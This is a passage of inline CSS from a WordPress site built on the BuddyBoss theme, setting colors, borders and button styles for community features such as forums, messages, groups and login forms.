color:#EF3E46;}#moderation-list td.moderation-block-member .description {border-color:#EF3E46;}.bg-error,.message.error,.buddypress-wrap .activity-comments .bp-feedback.error,#buddypress #bp-delete-avatar,#buddypress #bp-delete-cover-image,.bs-bp-container-reg #buddypress #signup-form.standard-form div.error,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.short,div#message.error,.login.bb-login #pass-strength-result.short,.login.bb-login #pass-strength-result.bad { background-color:#EF3E46;}.bs-bp-container-reg .buddypress-wrap #pass-strength-result.short,div#message.error,input.error:focus,textarea.error:focus,select.error:focus,.login.bb-login #pass-strength-result.short,.login.bb-login #pass-strength-result.bad {border-color:#EF3E46;}input.error,textarea.error,select.error,.bbp-mfp-zoom-in .bbp-the-content-wrapper div.mce-panel.error,#bbpress-forums .bb-modal.bbp-reply-form .wp-editor-container div.mce-panel.error {background-color:rgba( 239,62,70,0.1 );}input.error,textarea.error,select.error {border-color:rgba( 239,62,70,0.15 );}.warning,.item-header-wrap span.group-visibility.hidden:before {color:#ffd300;}.bg-warning,.message.warning {background-color:#ffd300;}.focus,#sitewide-notice button {color:#000000;}.bg-focus,.message.focus,#sitewide-notice #message {background-color:#000000;}a,.notification-header .mark-read-all,.notification-footer .delete-all {color:#000000;}a:hover,.activity-post-avatar:hover,.notification-header .mark-read-all:hover,.notification-footer .delete-all:hover,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a:hover,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button:hover,.bb-document-theater .bb-media-section .img-section img > .download-button:hover,.bb-forums .bb-forums__list .bb-forums__item .item-meta .bs-replied > a:hover,.bb-forums .bb-forums__list .bb-forums__item .item-title > a:hover,#buddypress .users-header .gamipress-buddypress-achievements .gamipress-buddypress-achievement-title:hover,#buddypress .users-header .gamipress-buddypress-ranks .gamipress-buddypress-rank-title:hover,.notification-header .mark-read-all:hover {color:#ffff00;}#send-private-message.generic-button a:before,a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,.button.outline:focus,.toggle-password,.toggle-password:hover,input[type=button].outline:hover,input[type=submit].outline:hover,.bs-card-forum-details h3 a:hover,#message-threads .bp-message-link:hover .thread-to,span.triangle-play-icon,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button,.bb-document-theater .bb-media-section .img-section img > .download-button,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a {color:#000000;}.bb-shared-screen svg g {stroke:#000000;}.bs-styled-checkbox:checked + label:before,.bs-styled-radio:checked + label:after,.bs-styled-radio:checked + .bb-radio-label:after,.group-messages.private-message #group-messages-container .group-messages-members-listing .all-members .group-message-member-li.selected .invite-button .icons:before {background:#000000;}.bs-styled-checkbox:checked + label:before,span.triangle-play-icon,.bs-styled-checkbox:checked + label:before {border-color:#000000;}input[type="submit"],.button, input[type=button],.bb-radio .bb-radio-help:after {background-color:#000000;}.toggle-sap-widgets:hover .cls-1 {fill:#000000;}.bb-cover-photo,.bb-cover-photo .progress {background:#607387;}input[type="submit"],a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,.button.outline:focus,input[type=button].outline:hover,input[type=submit].outline:hover {border-color:#000000;}.header-button.underlined {box-shadow:0 -1px 0 #000000 inset;}[data-balloon]:after,[data-bp-tooltip]:after {color:#000000;}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 253,253,0,0.95 );}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}#header-search form,.site-header {background-color:#ffffff;}.primary-menu > li > a,.primary-menu > li > a > i,.site-header #header-aside i,.bb-header-buttons a.button.outline,.primary-menu > .menu-item-has-children:not(.hideshow):after,.site-header .hideshow .more-button > i,.site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i,.user-wrap.menu-item-has-children #header-my-account-menu a {color:#0a0909;}.primary-menu > li > a:hover,.primary-menu > li > a:focus,.primary-menu > li > a:hover > i,.primary-menu a:hover > i,.primary-menu a:focus > i,a.user-link:hover,.site-header #header-aside a.user-link:hover i,.bb-header-buttons a.button.outline:hover {color:#333333;}.primary-menu > .current-menu-parent > a,.primary-menu > .current-menu-ancestor > a,.primary-menu > .current-menu-item > a,.primary-menu .current_page_item > a,.primary-menu > .current-menu-parent > a:hover,.primary-menu > .current-menu-ancestor > a:hover,.primary-menu > .current-menu-item > a:hover,.primary-menu .current_page_item > a:hover,.primary-menu .current-menu-item > a > i,.primary-menu .current-menu-item > a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a {color:#000000;}.site-header .sub-menu a:hover,.site-header .sub-menu a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a,.site-header .sub-menu .current-menu-item > a,.site-header .sub-menu .current-menu-item > a > i,.bp-messages-content .actions .message_actions .message_action__list li a:hover,.user-wrap.menu-item-has-children #header-my-account-menu a:hover,.user-wrap.menu-item-has-children #header-my-account-menu a:hover > i {color:#333333;}.buddypanel,.panel-head,.bb-mobile-panel-inner,.buddypanel .site-branding {background:#ffffff;}.side-panel-menu a,.side-panel-menu .current-menu-item > i,.buddypanel .bb-toggle-panel,.site-header .bb-toggle-panel,.side-panel-menu i,.bb-mobile-panel-header .user-name,.side-panel-menu .current-menu-item .sub-menu a,.side-panel-menu .current-menu-item .sub-menu i,.bb-mobile-panel-inner .bb-primary-menu a,.site-header .bb-mobile-panel-inner .sub-menu a {color:#000000;}.side-panel-menu a:hover,.buddypanel .bb-toggle-panel:hover,.side-panel-menu a:hover i,.side-panel-menu .current-menu-item .sub-menu a:hover,.side-panel-menu .current-menu-item .sub-menu a:hover i,.bb-mobile-panel-inner .bb-primary-menu a:hover,.site-header .bb-mobile-panel-inner .sub-menu a:hover {color:#000000;}.side-panel-menu .current-menu-item > a,.side-panel-menu .current-menu-item > a > i,.side-panel-menu .current-menu-item > a:hover,.side-panel-menu .current-menu-item > a:hover > i,.side-panel-menu .current-menu-parent > a,.side-panel-menu .current-menu-parent > a > i,.side-panel-menu .current-menu-parent > a:hover,.side-panel-menu .current-menu-parent > a:hover > i,.bb-mobile-panel-inner .bb-primary-menu .current-menu-item > a,.bb-mobile-panel-inner .bb-primary-menu .current_page_item > a {color:#000000;}.widget ul a,.post-date a,.top-meta a,.top-meta .like-count,.bs-dropdown-wrap .bs-dropdown a,.bb-follow-links a {color:#000000;}.widget ul a:hover,.post-date a:hover,.top-meta a:hover,.top-meta .like-count:hover,.bs-dropdown-wrap .bs-dropdown a:hover,.bb-follow-links a:hover {color:#333333;}.bb-footer .widget ul li a,.bb-footer li a,.bb-footer .widget_nav_menu .sub-menu a {color:#939597;}.bb-footer .widget ul li a:hover,.bb-footer li a:hover,.bb-footer .widget_nav_menu .sub-menu a:hover,.bb-footer .footer-menu li a:hover,.bb-footer .footer-socials li a:hover {color:#007CFF;}.bb-footer .widget ul li.current-menu-item a,.bb-footer .widget ul li.current-menu-item a:hover,.bb-footer li.current-menu-item a,.bb-footer li.current-menu-item a:hover {color:#007CFF;}.entry-header .entry-title a,a.user-link,.post-author,.comment-respond .vcard a,.sub-menu span.user-name,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a,.list-title a,.activity-header a,.widget.bp-latest-activities a,#whats-new-form .username,.bb-recent-posts h4 a.bb-title,.widget .item-list .item-title a,.comment-respond .comment-author,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-description-wrap .document-detail-wrap {color:#000000;}.entry-header .entry-title a:hover,.post-author:hover,.comment-respond .vcard a:hover,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,.list-title a:hover,.activity-header a:hover,.widget.bp-latest-activities a:hover,#whats-new-form .username:hover,.bb-recent-posts h4 a.bb-title:hover,.widget .item-list .item-title a:hover,.comment-respond .comment-author:hover,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap > a:hover,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap > a:hover i,.bb-activity-media-wrap .bb-activity-media-elem.document-activity.code-full-view .document-action-wrap .document-action_collapse i,.search-document-list .media-folder_items .media-folder_details__bottom .media-folder_author a:hover,#media-folder-document-data-table .media-folder_items .media-folder_details__bottom .media-folder_author a:hover,.search-document-list .media-folder_items .media-folder_group a:hover,.search-media-list .media-album_modified .media-album_details__bottom .media-album_author a:hover,.search-media-list .media-album_group_name a:hover,.search-document-list .media-folder_items .media-folder_details .media-folder_name:hover,#media-folder-document-data-table .media-folder_items .media-folder_details .media-folder_name:hover,#media-stream.document-parent.group-column #media-folder-document-data-table .media-folder_items .media-folder_group a:hover,.search-media-list .media-album_details .media-album_name:hover,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button,.search-results .bp-list li .item-meta a:hover,#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner > a:hover > i,#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner > a:hover > span { color:#333333;}body,input, textarea, select,.forgetme:hover,.joinbutton:hover,.siginbutton:hover,.post-grid .entry-content,.comment-text,.bb-message-box .message-content,#bs-message-threads p.thread-subject,.bb-document-theater .bb-media-section h3,.widget.widget_display_stats dt,blockquote,.bb-profile-meta span span,body.register .registration-popup.bb-modal {color:#000000;}.post-grid .entry-content,.post-author-details .author-desc,.show-support p,#bs-message-threads .thread-info p.thread-excerpt,#cover-image-container,.bs-timestamp,#message-threads li .thread-content .excerpt,.widget .widget-title .widget-num-count,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_post_author .author-desc-wrap,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,span.bb-pages .bb-total,.normal span:not(.bs-output),.bb-field-counter span:not(.bs-output),.profile-single-meta,ul.bb-profile-fields .bb-label,.bs-item-list.list-view .item-meta,h4.bb-active-order,.bb-secondary-list-tabs h4,.bs-item-list-inner .item-meta,.activity-date,.notification-content,tfoot th,tfoot td,.error-404 .desc,.sub-menu .user-mention,.bb-footer,table caption {color:#111111;}h1, h2, h3, h4, h5, h6,.entry-title,.widget-title,.show-support h6,label {color:#000000;}.site-title, .site-title a {color:#000000;}body,body #main-wrap,.formatted-content {background-color:#FAFBFD;}.bb_processing_overlay {background-color:rgba( 250,251,253,0.8 );}.widget,.post-inner-wrap,.comment-respond {background:#FFFFFF;}.bs-item-list.list-view .bs-item-wrap {background-color:#FFFFFF;}.widget,.post-inner-wrap,.comment-respond,.bs-item-list.list-view .bs-item-wrap,.post-author-details,.widget.widget_bp_profile_completion_widget .profile_completion_wrap .pc_detailed_progress_wrap .single_section_wrap {border-color:#E7E9EC;}.bs-item-list.list-view .bs-item-wrap:not(.no-hover-effect):hover {border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#FFFFFF;}@media screen and (max-width:1024px) and (min-width:768px) {.side-panel {background-color:#FAFBFD;}}.os-loader,.medium-editor-insert-plugin .medium-insert-buttons .medium-insert-buttons-addons li,.sap-publish-popup,.posts-stream,.posts-stream .inner,.sl-count:after,.sl-count:before,.sl-icon:after,.sl-icon:before,.main-navigation li ul ul,.main-navigation li ul,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper,.header-account-login .pop .links li > .sub-menu,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper:before,.header-account-login .pop .links li > .sub-menu:before,.header-notifications .pop,.header-account-login .pop,#whats-new-header:after,a.to-top,.bbp-forum-data:before {background-color:#FAFBFD;}.footer-widget-area {background-color:#ffffff;}.footer-bottom {background-color:#ffffff;}.login:not(.login-action-lostpassword) .message:not(.reset-pass),.login.login-action-lostpassword .message > .message,.buddypress-wrap .bp-feedback.help .bp-icon,.buddypress-wrap .bp-feedback.info .bp-icon,.widget-error .bp-feedback.help .bp-icon,.widget-error .bp-feedback.info .bp-icon {background-color:#000000;} .buddypress-wrap .bp-feedback.loading .bp-icon,.widget-error .bp-feedback.loading .bp-icon {background-color:#f7ba45;}.buddypress-wrap .bp-feedback.success .bp-icon,.widget-error .bp-feedback.success .bp-icon,.bp-feedback.success .bp-icon,.bp-feedback.updated .bp-icon {background-color:#1CD991;}#item-header.groups-header .bp-feedback.bp-feedback.success .bp-icon {color:#1CD991;}.buddypress-wrap .bp-feedback.error .bp-icon,.widget-error .bp-feedback.error .bp-icon,.bp-feedback.error .bp-icon,.bp-feedback.warning .bp-icon,.buddypress-wrap .bp-feedback.warning .bp-icon,.widget-error .bp-feedback.warning .bp-icon,.login #login_error {background-color:#EF3E46;}#item-header.groups-header .bp-feedback.bp-feedback.error .bp-icon {color:#EF3E46;}.login #login_error {border-left-color:#EF3E46;}span.count,.notification-wrap span.count {background-color:#000000;}a.bbp-topic-reply-link, a.subscription-toggle,#buddypress .action .button,button, .button, input[type=button], input[type=submit], .buddypress .buddypress-wrap .comment-reply-link, .buddypress .buddypress-wrap .generic-button a, .buddypress .buddypress-wrap a.bp-title-button, .buddypress .buddypress-wrap a.button, .buddypress .buddypress-wrap button, .buddypress .buddypress-wrap input[type=button], .buddypress .buddypress-wrap input[type=reset], .buddypress .buddypress-wrap input[type=submit], .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,button.small, .button.small, input[type=button].small, input[type=submit].small, .buddypress .buddypress-wrap .comment-reply-link.small, .buddypress .buddypress-wrap .generic-button a.small, .buddypress .buddypress-wrap a.bp-title-button.small, .buddypress .buddypress-wrap a.button.small, .buddypress .buddypress-wrap button.small, .buddypress .buddypress-wrap input[type=button].small, .buddypress .buddypress-wrap input[type=reset].small, .buddypress .buddypress-wrap input[type=submit].small, .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a.small,#buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button,#buddypress .comment-reply-link.small, #buddypress .generic-button a.small, #buddypress .standard-form button.small, #buddypress a.button.small, #buddypress input[type=button].small, #buddypress input[type=reset].small, #buddypress input[type=submit].small, #buddypress ul.button-nav li a.small, a.bp-title-button.small {border-radius:100px;}.no-results.not-found .search-form .search-submit {border-radius:0 100px 100px 0;}</style>
            <style id="buddyboss_theme-bp-style">
                #send-private-message.generic-button a:before,#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,#buddypress .activity-list .action.activity-meta .button:hover,#buddypress .activity-list .action.activity-meta .button:hover span,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button,#buddypress .only-grid-view .follow-button .follow-button,.groups-header #item-header-content .generic-button .group-button,.mepr-price-menu.custom .mepr-price-box-benefits-item:before,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,#message-threads li.unread .thread-to:before,.messages-wrapper #compose-personal-li a,.media-privacy .selected,.activity-privacy .selected,.bp-search-results-wrap .view-all-link,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:focus,.search-results .pagination-links a,#buddypress .generic-button a.outline,#buddypress .activity-lists .action.bp-generic-meta .button,#buddypress .activity-list .action.bp-generic-meta .button,#bbpress-forums .activity-list .action.bp-generic-meta .button,.recording-preview-img:hover span.triangle-play-icon,.activity-list .activity-item .bp-generic-meta.action .unfav:before,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity_cancel:before,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap .document-action_list ul li a:hover,#media-folder-document-data-table .media-folder_items .media-folder_actions .media-folder_action__list ul li a:hover,#bp-media-single-folder .bp-media-header-wrap .media-folder_items .media-folder_action__list ul li a:hover,#media-stream.media .bb-photo-thumb .media-action-wrap .media-action_list ul li a:hover,.bb-activity-media-wrap .bb-activity-media-elem.media-activity .media-action-wrap .media-action_list ul li a:hover,#buddypress .follow-button button.outline,#buddypress .follow-button button.outline:hover,#buddypress .follow-button button.outline:focus,#buddypress .standard-form button.outline,#buddypress .standard-form button.outline:hover {color:#000000;}#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner .bs-dropdown .bbp-admin-links a:hover {color:#000000;}#buddypress .activity-lists .action.bp-generic-meta .button:hover,#buddypress .activity-list .action.bp-generic-meta .button:hover,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover,#buddypress .activity-lists .action.bp-generic-meta .button:hover span,#buddypress .activity-list .action.bp-generic-meta .button:hover span,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover span,.activity-list .activity-item .bp-generic-meta.action .unfav:hover:before,#buddypress .only-grid-view .follow-button .follow-button:hover,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button:hover,#certificate_list .bb-certificate-download a:hover,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:hover:after,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:hover:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity:hover:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity_cancel:hover:before {color:#ffff00;}#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,#buddypress .follow-button button.outline,#buddypress .follow-button button.outline:hover,#buddypress .follow-button button.outline:focus,#buddypress .action .button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,input:checked+.bb-time-meridian,.groups .bp-single-vert-nav #item-body #subnav .subnav .current a,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.group-invites .bp-dir-hori-nav:not(.bp-vertical-navs) #item-body #group-invites-container .subnav li.selected,#buddypress .generic-button a.outline,#buddypress .standard-form button.outline,#buddypress .standard-form button.outline:hover {border-color:#000000;}#buddypress .action .button {background:#000000;}#buddypress form#whats-new-form #whats-new-submit input[type="submit"],#buddypress #group-settings-form input[type="submit"],#buddypress .standard-form div.submit input,#buddypress input[type=button],#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,a.bp-title-button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,.mepr-price-menu.custom .mepr-price-box-button a,body #buddypress .bp-list .action .generic-button .leave-group,body #buddypress a.export-csv,input:checked+.bb-time-meridian,input:checked+.bb-toggle-slider,.bb-groups-messages-left-inner input:checked + .bp-group-message-slider,.widget_bp_core_login_widget.buddypress #bp-login-widget-form #bp-login-widget-submit.bp-login-btn-active,#item-body #group-invites-container .bp-invites-content #send-invites-editor #bp-send-invites-form .action button#bp-invites-send,#message-threads li.unread .thread-date time:after,.buddypress-wrap .bp-subnavs ul #bp-zoom-switch-type .bb-toggle-switch .bb-toggle-slider {background-color:#000000;}.bp-navs ul li a,nav#object-nav a,#buddypress .bp-navs.bb-bp-tab-nav a,.widget.buddypress div.item-options a,body #buddypress .bp-list.members-list .action .generic-button button,body #buddypress .bp-list.members-list .action .generic-button a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a,#item-body #group-invites-container .bp-navs.group-subnav a,#buddypress .profile.edit .button-nav a,.groups.group-create .buddypress-wrap .group-create-buttons li a,#page #buddypress #item-body .bp-profile-wrapper #subnav a,#buddypress .bp-settings-container .bp-navs a,#message-threads li .thread-content .thread-subject a,#message-threads li.unread .thread-subject .subject,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel,.widget.activity_update .activity-update .activity-time-since,#media-folder-document-data-table .media-folder_items .media-folder_actions .media-folder_action__anchor {color:#000000;}.social-networks-wrap svg path {fill:#000000;}.bb-groups-messages-left-inner .input:focus + .bp-group-message-slider {box-shadow:0 0 1px #000000;}.bp-navs ul li a:hover,nav#object-nav a:hover,.buddypress-wrap .bp-navs li:not(.current) a:hover,.buddypress-wrap .bp-navs li:not(.selected) a:hover,#buddypress .bp-navs.bb-bp-tab-nav a:hover,.widget.buddypress div.item-options a:hover,.elementor-widget-wrap div.item-options a:hover,body #buddypress .bp-list.members-list .action .generic-button button:hover,body #buddypress .bp-list.members-list .action .generic-button a:hover,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a:hover,#item-body #group-invites-container .bp-navs.group-subnav a:hover,#buddypress .profile.edit .button-nav a:hover,#buddypress .bp-search-results-wrapper .bp-navs a:hover,.groups.group-create .buddypress-wrap .group-create-buttons li a:hover,#page #buddypress #item-body .bp-profile-wrapper #subnav a:hover,#buddypress .bp-settings-container .bp-navs a:hover,#message-threads li .thread-content .thread-subject a:hover,#message-threads li.unread .thread-subject .subject:hover,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel:hover,.widget.activity_update .activity-update .activity-time-since:hover {color:#333333;}.bb-single-album-header .document-breadcrumb li a:hover{color:#ffff00;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,#buddypress .bp-navs.bb-bp-tab-nav .current a,#buddypress .bp-navs.bb-bp-tab-nav .selected a,.buddypress-wrap .bp-subnavs li.current a:focus,.buddypress-wrap .bp-subnavs li.selected a:focus,#buddypress .bp-navs.bb-bp-tab-nav .current a:focus,#buddypress .bp-navs.bb-bp-tab-nav .selected a:focus,.buddypress-wrap .bp-subnavs li.current a:hover,.buddypress-wrap .bp-subnavs li.selected a:hover,#buddypress .bp-navs.bb-bp-tab-nav .current a:hover,#buddypress .bp-navs.bb-bp-tab-nav .selected a:hover,.widget.buddypress div.item-options .selected,.widget.buddypress div.item-options .selected:hover,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,.bp-navs ul li.selected a:hover,nav#object-nav .selected > a:hover,#buddypress .bp-search-results-wrapper .bp-navs .current a,#buddypress .bp-search-results-wrapper .bp-navs .selected a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .current a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .selected a,#item-body #group-invites-container .bp-navs.group-subnav .current a,#item-body #group-invites-container .bp-navs.group-subnav .selected a,#buddypress .profile.edit .button-nav .current a,.groups.group-create .buddypress-wrap .group-create-buttons li.current a,#page #buddypress #item-body .bp-profile-wrapper #subnav .selected a,#buddypress .bp-settings-container .bp-navs .current a,#buddypress .bp-settings-container .bp-navs .selected a,.buddypress-wrap .bp-subnavs ul #bp-zoom-switch-type > a.zoom_active,#group-messages-container .bp-navs.group-subnav li.selected a {color:#333333;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) a:after {background-color:#000000;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,.widget.buddypress div.item-options .selected,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,body.invites.has-sidebar #buddypress .bp-settings-container .bp-navs .selected a,#buddypress .profile.edit .button-nav .current a,#group-messages-container .bp-navs.group-subnav li.selected {border-bottom-color:#000000;}.buddypress-wrap .bp-navs li.current a .count,.buddypress-wrap .bp-navs li.dynamic.current a .count,.buddypress-wrap .bp-navs li.selected a .count,.buddypress_object_nav .bp-navs li.current a .count,.buddypress_object_nav .bp-navs li.selected a .count {background-color:#333333;}#buddypress .register-section .visibility-toggle-link,#buddypress .profile.edit .visibility-toggle-link,.widget.widget_bp_groups_widget .item-list .item-title a,.notification-content a,.groups.group-create .buddypress-wrap legend,.groups.group-create .buddypress-wrap label,.thread-to a,.messages-wrapper #inbox-personal-li a,.bp-messages-content #bp-message-thread-list .message-metadata .user-link,.widget.activity_update .activity-update p a:not(.activity-time-since),.bp-messages-content .thread-participants .participants-name a {color:#000000;}#buddypress .register-section .visibility-toggle-link:hover,#buddypress .profile.edit .visibility-toggle-link:hover,.widget.widget_bp_groups_widget .item-list .item-title a:hover,.notification-content a:hover,.thread-to a:hover,.messages-wrapper #inbox-personal-li a:hover,.bp-messages-content #bp-message-thread-list .message-metadata .user-link:hover,.widget.activity_update .activity-update p a:not(.activity-time-since):hover,.bp-messages-content .thread-participants .participants-name a:hover {color:#333333;}#header-cover-image,.bs-group-cover a:after {background-color:#607387;}.buddypress-wrap .bp-feedback,.bs-meta-bp_group_description,.meeting-item-table .meeting-item .meeting-item-col .meeting-link,.bb-profile-meta .bs-meta-bp_group_description span span,.profile-single-meta .bs-meta-bp_group_description span span,.profile-item-header .bs-meta-bp_group_description span span,#buddypress table.profile-fields tr td.data,.buddypress-wrap .bp-feedback,#buddypress .bb-bp-settings-content label,.groups.group-admin #buddypress #item-body #group-settings-form label,.group-description,#media-folder-document-data-table .media-folder_items .media-folder_details .media-folder_name,.bp-zoom-group-show-instructions .bb-group-zoom-settings-container .bb-field-wrap label {color:#000000;}.buddypress-wrap .bp-pagination,.ld-course-list-content .pagination,#buddypress span.activity,.activity-comments-items .activity-comment-text,#buddypress table.profile-fields tr td.label,#buddypress .bb-bp-settings-content .bp-help-text,#buddypress .bb-bp-settings-content .notification-settings th,#item-body #group-invites-container .bp-invites-content .item-meta .group-inviters li,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,.bb-profile-meta,.bb-profile-card,.bb-profile-card .bb-field-description,.profile-single-meta,ul.bb-profile-fields .bb-label,.activity-item-header .item p,.activity-item-footer .like-count,.activity-item-footer .comment-count,.activity-comments-items .item-meta,.activity-date,.activity-list .activity-item .activity-header .time-since,.activity-list .activity-item .activity-header .activity-time-since:before,.bb-bp-messages-single #bp-message-thread-list .message-metadata time,.notification-content,.buddypress-wrap .current-visibility-level,.bb-sort-by-date,.bp-list li .item-meta,.bp-list li .meta,.groups.group-create .buddypress-wrap .group-create-buttons li span,.buddypress-wrap .item-list.groups-list .item-meta,.group-members-wrap.only-grid-view,.buddypress-wrap .bp-list li .last-activity,.buddypress-wrap .bp-list li .member-type,#message-threads li .thread-date,.bp-messages-content #bp-message-thread-list .message-metadata time,.bp-single-message-content .bp-message-content-wrap p.joined,#buddypress .single-headers .item-meta span,.buddypress-wrap .item-header-wrap .bp-title,#buddypress 